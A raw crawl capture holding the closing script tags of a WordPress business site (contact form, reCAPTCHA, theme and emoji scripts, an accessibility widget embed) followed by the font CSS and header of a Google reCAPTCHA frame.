<script type="text/javascript" src="https://iwebhq.com/wp-content/plugins/wpcf7-redirect_bk/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdTaHofAAAAAD-t37ZUx5vdDv8_ESp4TW0UEBbU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdTaHofAAAAAD-t37ZUx5vdDv8_ESp4TW0UEBbU","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/themes/ohio/assets/js/libs/jquery.clb-slider.js?ver=6.9" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/themes/ohio/assets/js/libs/jquery.mega-menu.min.js?ver=6.9" id="jquery-mega-menu-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https://iwebhq.com/wp-admin/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","subscribe_popup_enable":"","notification_enable":"1","notification_expires":"1"};
//# sourceURL=ohio-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iwebhq.com/wp-content/themes/ohio/assets/js/main.js?ver=2.3.1" id="ohio-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://iwebhq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://iwebhq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
      window.adaComplyPubKey = "fe0e0de1-c48b-4900-826d-b463529bf06f";
      !(function(e, s, t) {
  ((((t = e.createElement(s)).async = !0))),
    (t.src = "https://app.adacomply.io/embed/init.js"),
    (e = e.getElementsByTagName(s)[0]).parentNode.insertBefore(t, e);
})(document, "script");</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTaHofAAAAAD-t37ZUx5vdDv8_ESp4TW0UEBbU&co=aHR0cHM6Ly9pd2ViaHEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c6fabvpjy61z
body_size: 48741
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mai3lg8_W3oja4YUY62sYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mai3lg8_W3oja4YUY62sYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mai3lg8_W3oja4YUY62sYg">
